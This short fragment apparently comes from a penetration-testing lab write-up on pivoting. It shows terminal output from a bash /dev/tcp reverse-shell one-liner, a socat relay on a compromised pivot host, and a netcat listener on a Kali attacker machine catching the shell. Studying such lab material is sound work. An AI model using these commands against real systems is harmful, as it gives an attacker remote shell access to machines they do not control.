 Terminal Usermin
[cyber@breakout ~]$ bash -i >& /dev/tcp/10.0.2.5/4444 0>&1
Host ICA1
SSH ICA1
bash-5.1# ./socat TCP-LISTEN:4444,fork TCP:192.168.100.70:443
Host Atacante
Reverse Shell Entablada
/home/kali/Desktop/Pivoting/ICA1 36s nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.100.70] from (UNKNOWN) [192.168.100.27] 56482
bash: cannot set terminal process group (10919): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$